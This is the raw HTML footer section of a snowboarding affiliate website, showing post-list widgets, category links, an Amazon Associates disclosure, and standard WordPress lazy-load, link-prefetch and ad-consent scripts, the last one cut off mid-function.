        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/adaptive-snowboarding/" rel="bookmark" class="td-image-wrap " title="Adaptive Snowboarding"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/12/Adaptive-Snowboarding-100x70.jpg.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/12/Adaptive-Snowboarding-200x140.jpg.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Adaptive-Snowboarding-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Adaptive-Snowboarding-200x140.jpg 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Adaptive Snowboarding" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Adaptive-Snowboarding-100x70.jpg"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Adaptive-Snowboarding-100x70.jpg" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Adaptive-Snowboarding-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Adaptive-Snowboarding-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Adaptive Snowboarding"></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/adaptive-snowboarding/" rel="bookmark" title="Adaptive Snowboarding">Adaptive Snowboarding</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-02T12:37:22+00:00">December 2, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/extreme-snowboarding/" rel="bookmark" class="td-image-wrap " title="Snowboarding Variations – Extreme Snowboarding"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/12/Snowboarding-Variations-100x70.jpg.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/12/Snowboarding-Variations-200x140.jpg.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Snowboarding-Variations-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Snowboarding-Variations-200x140.jpg 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Snowboarding Variations – Extreme Snowboarding" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Snowboarding-Variations-100x70.jpg"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Snowboarding-Variations-100x70.jpg" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Snowboarding-Variations-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Snowboarding-Variations-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Snowboarding Variations – Extreme Snowboarding"></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/extreme-snowboarding/" rel="bookmark" title="Snowboarding Variations – Extreme Snowboarding">Snowboarding Variations – Extreme Snowboarding</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-02T12:35:38+00:00">December 2, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_8 td-pb-border-top td_block_template_18 td-column-1 td_block_padding" data-td-block-uid="tdi_8">
<style></style>
<style></style><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-1226","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_7";
block_tdi_8.post_count = "3";
block_tdi_8.found_posts = "163";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "55";
tdBlocksArray.push(block_tdi_8);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR POSTS</span></h4></div><div id="tdi_8" class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/learn-snowboarding/" rel="bookmark" class="td-image-wrap " title="Snowboarding Tips – Learn Snowboarding Online 2023"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2022/11/snowboarding-tips-100x70.png.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2022/11/snowboarding-tips-200x140.png.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/11/snowboarding-tips-100x70.png 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2022/11/snowboarding-tips-200x140.png 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="snowboarding tips" title="Snowboarding Tips – Learn Snowboarding Online 2023" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/11/snowboarding-tips-100x70.png"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/11/snowboarding-tips-100x70.png" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/11/snowboarding-tips-100x70.png 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2022/11/snowboarding-tips-200x140.png 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="snowboarding tips" title="Snowboarding Tips – Learn Snowboarding Online 2023"></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/learn-snowboarding/" rel="bookmark" title="Snowboarding Tips – Learn Snowboarding Online 2023">Snowboarding Tips – Learn Snowboarding Online 2023</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-21T05:12:27+00:00">November 21, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/snowboarding-dictionary-snowboarding-terms-and-definitions/" rel="bookmark" class="td-image-wrap " title="Snowboarding Dictionary – Snowboarding Terms and Definitions – 2023 Update"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2022/12/Terms-and-Definitions-of-Snowboarding-100x70.png.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2022/12/Terms-and-Definitions-of-Snowboarding-200x140.png.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Terms-and-Definitions-of-Snowboarding-100x70.png 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Terms-and-Definitions-of-Snowboarding-200x140.png 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="Terms and Definitions of Snowboarding" title="Snowboarding Dictionary – Snowboarding Terms and Definitions – 2023 Update" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Terms-and-Definitions-of-Snowboarding-100x70.png"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Terms-and-Definitions-of-Snowboarding-100x70.png" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Terms-and-Definitions-of-Snowboarding-100x70.png 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Terms-and-Definitions-of-Snowboarding-200x140.png 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="Terms and Definitions of Snowboarding" title="Snowboarding Dictionary – Snowboarding Terms and Definitions – 2023 Update"></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/snowboarding-dictionary-snowboarding-terms-and-definitions/" rel="bookmark" title="Snowboarding Dictionary – Snowboarding Terms and Definitions – 2023 Update">Snowboarding Dictionary – Snowboarding Terms and Definitions – 2023 Update</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-01T07:00:46+00:00">December 1, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/snowboard-boots/" rel="bookmark" class="td-image-wrap " title="Snowboard Boots – 2023 Guide"><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboard-Boots-100x70.gif 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboard-Boots-200x140.gif 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Snowboard Boots – 2023 Guide" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboard-Boots-100x70.gif"/><noscript><img width="100" height="70" class="entry-thumb" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboard-Boots-100x70.gif"  srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboard-Boots-100x70.gif 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboard-Boots-200x140.gif 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Snowboard Boots &#8211; 2023 Guide" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/snowboard-boots/" rel="bookmark" title="Snowboard Boots – 2023 Guide">Snowboard Boots – 2023 Guide</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-05T05:05:16+00:00">January 5, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_9 widget widget_categories td-pb-border-top td_block_template_18" data-td-block-uid="tdi_9">
<style></style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.abc-of-snowboarding.com/category/snowboarding-info/"><span class="td-cat-name">Information</span><span class="td-cat-no">76</span></a></li><li><a href="https://www.abc-of-snowboarding.com/category/snowboarding-gear/"><span class="td-cat-name">Snowboarding Gear</span><span class="td-cat-no">28</span></a></li><li><a href="https://www.abc-of-snowboarding.com/category/safety-guidelines/"><span class="td-cat-name">Safety &amp; Guidelines</span><span class="td-cat-no">20</span></a></li><li><a href="https://www.abc-of-snowboarding.com/category/sport/"><span class="td-cat-name">Sport</span><span class="td-cat-no">13</span></a></li><li><a href="https://www.abc-of-snowboarding.com/category/snowboard-boots/"><span class="td-cat-name">Snowboard Boots</span><span class="td-cat-no">7</span></a></li><li><a href="https://www.abc-of-snowboarding.com/category/hobby/"><span class="td-cat-name">Hobby</span><span class="td-cat-no">3</span></a></li><li><a href="https://www.abc-of-snowboarding.com/category/travel/"><span class="td-cat-name">Travel</span><span class="td-cat-no">3</span></a></li><li><a href="https://www.abc-of-snowboarding.com/category/events/"><span class="td-cat-name">Events</span><span class="td-cat-no">3</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.abc-of-snowboarding.com/"><picture><source srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2019/05/Snowboarding-logo.png.webp" type="image/webp"/><img src="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboarding-logo.png" alt="" title="" width="500" height="100" class="webpexpress-processed"/></picture></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>© 2025 ABC-of-Snowboarding.com is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com. Amazon, the Amazon logo, AmazonSupply, and the AmazonSupply logo are trademarks of Amazon.com, Inc. or its affiliates.</aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-futermeni-container"><ul id="menu-futermeni" class="td-subfooter-menu"><li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-145"><a href="https://www.abc-of-snowboarding.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-144"><a rel="privacy-policy" href="https://www.abc-of-snowboarding.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-146"><a href="https://www.abc-of-snowboarding.com/contact-us/">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                                    </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.5 (rara)
        Deploy mode: deploy
        
        uid: 6910168ae4f70
    -->

    <script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.abc-of-snowboarding.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"11fcf1bdbd","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>

<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.abc-of-snowboarding.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>







    <script type="text/javascript">
        /* <![CDATA[ */
            var aawp_geotargeting_settings = {"store":"com","mode":"title"};
            var aawp_geotargeting_localized_stores = {"au":"com.au","nz":"com.au","ca":"ca","de":"de","at":"de","ch":"de","es":"es","nl":"nl","in":"in","gb":"co.uk","ie":"co.uk"};
            var aawp_geotargeting_tracking_ids = {"ca":"thefriskuca0c-20","com.au":"kengur-22","de":"drugiputdtch-21","in":"jaxtr-21","nl":"tripsneder-21","es":"spanija-21","co.uk":"slabopricam-21"};
        /* ]]> */
    </script>
    










<!-- JS generated by theme -->





<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async="" src="https://www.abc-of-snowboarding.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script src="https://www.abc-of-snowboarding.com/wp-content/cache/min/1/b1f67529d4d9faee1bc108e91b34c977.js" data-minify="1"></script>

<script data-cfasync="false">function _emitEzConsentEvent(){var customEvent=new CustomEvent("ezConsentEvent",{detail:{ezTcfConsent:window.ezTcfConsent},bubbles:true,cancelable:true,});document.dispatchEvent(customEvent);}
(function(window,document){function _setAllEzConsentTrue(){window.ezTcfConsent.loaded=true;window.ezTcfConsent.store_info=true;window.ezTcfConsent.develop_and_improve_services=true;window.ezTcfConsent.measure_ad_performance=true;window.ezTcfConsent.measure_content_performance=true;window.ezTcfConsent.select_basic_ads=true;window.ezTcfConsent.create_ad_profile=true;window.ezTcfConsent.select_personalized_ads=true;window.ezTcfConsent.create_content_profile=true;window.ezTcfConsent.select_personalized_content=true;window.ezTcfConsent.understand_audiences=true;window.ezTcfConsent.use_limited_data_to_select_content=true;window.ezTcfConsent.select_personalized_content=true;}
function _clearEzConsentCookie(){document.cookie="ezCMPCookieConsent=tcf2;Domain=.abc-of-snowboarding.com;Path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";}
_clearEzConsentCookie();if(typeof window.__tcfapi!=="undefined"){window.ezgconsent=false;var amazonHasRun=false;function _ezAllowed(tcdata,purpose){return(tcdata.purpose.consents[purpose]||tcdata.purpose.legitimateInterests[purpose]);}
function _handleConsentDecision(tcdata){window.ezTcfConsent.loaded=true;if(!tcdata.vendor.consents["347"]&&!tcdata.vendor.legitimateInterests["347"]){window._emitEzConsentEvent();return;}
